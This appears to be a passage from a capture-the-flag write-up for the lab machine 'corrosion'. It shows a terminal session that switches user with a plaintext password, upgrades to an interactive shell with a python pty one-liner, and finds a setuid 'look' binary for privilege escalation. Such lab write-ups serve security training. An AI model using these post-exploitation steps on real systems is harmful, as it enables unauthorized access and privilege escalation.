 tomcat@corrosion:/home/randy$ su jaye
su jaye
Password: melehifokivai
$ id
id
uid=1002(jaye) gid=1002(jaye) groups=1002(jaye)
$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
jaye@corrosion:/home/randy$ ls
ls
Desktop    Downloads  note.txt  Public           Templates  Videos
Documents  Music      Pictures  randombase64.py  user.txt
jaye@corrosion:/home/randy$ cd ../jaye
cd ../jaye
jaye@corrosion:~$ ls
ls
Desktop    Downloads  Music     Public  Templates
Documents  Files      Pictures  snap    Videos
jaye@corrosion:~$ cd Files
cd Files
jaye@corrosion:~/Files$ ls
ls
look
jaye@corrosion:~/Files$ file look
file look
look: setuid, setgid executable, regular file, no read permission
jaye@corrosion:~/Files$